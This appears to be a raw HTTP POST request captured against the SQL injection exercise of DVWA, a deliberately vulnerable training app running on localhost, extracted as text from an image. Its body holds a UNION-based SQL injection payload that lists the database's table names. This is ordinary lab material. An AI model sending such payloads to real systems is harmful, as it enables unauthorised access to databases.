 1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=1rkf8k7dmbk3fqefgt939a98tn; security=medium
21 Connection: close
22
23 id=1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#&Submit=Submit